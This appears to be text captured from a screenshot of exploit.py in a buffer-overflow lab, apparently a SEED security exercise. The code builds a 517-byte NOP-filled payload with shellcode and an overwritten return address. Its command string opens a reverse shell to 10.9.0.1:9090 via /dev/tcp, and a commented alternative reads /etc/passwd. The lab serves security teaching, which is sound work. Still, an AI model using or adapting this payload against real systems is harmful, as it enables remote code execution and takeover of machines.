 Open
exploit.p
~/Desktop/Labsetup/
exploit.py
11 # You can modify the following command string to run any command.
12 # You can even run multiple commands. When you change the string,
13 # make sure that the position of the * at the end doesn't change.
14 # The code above will change the byte at this position to zero,
15 # so the command string ends here.
16 # You can delete/add spaces, if needed, to keep the position the sam
17 # The * in this line serves as the position marker         *
18 #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
19 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
20 "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21 "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22 "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23 "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 # Fill the content with NOP's
27 content = bytearray(0x90 for i in range(517))
28
29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 start = 8          # Change this number
32 content[start:start + len(shellcode)] = shellcode
33
34 # Decide the return address value
35 # and put it somewhere in the payload
36 ret    = 0x7fffffffe570   # Change this number
37 offset = 0xd8              # Change this number
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
40 ##################################################################
41